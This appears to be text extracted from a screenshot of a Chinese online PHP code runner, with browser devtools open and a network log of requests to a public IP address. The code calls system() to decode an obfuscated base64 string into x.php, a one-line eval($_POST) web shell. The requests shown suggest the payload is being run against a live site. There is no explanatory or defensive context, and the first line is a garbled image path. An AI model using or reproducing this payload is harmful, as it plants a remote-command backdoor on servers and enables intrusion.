 修改
点击运行
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <?php
6 system("echo 'PD9waHAgZXZhbCgkX1BPU1Rbd10pO3BocG1uZm8oKTs='|base64 -d > x.php");
7 ?>
8 </body>
9 </html>
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
过滤 URL
状态 方法 域名 文件 发起者 类型 传输 大小
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.14 kB 0 字节
500 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 211 字节 0 字节
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.13 kB 0 字节
200 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 277 字节 48 字节
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.09 kB 0 字节
200 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 277 字节 48 字节
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.13 kB 0 字节
200 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 277 字节 48 字节
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.13 kB 0 字节
200 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 277 字节 48 字节
200 POST 101.132.155.157 index-codephp-code_b.html jquery.min.js:2 (xhr) html 1.14 kB 0 字节
200 GET 101.132.155.157 a53108f7543b75adbb34afc035d4cdf6.php jquery.min.js:2 (subdocume... html 277 字节 48 字节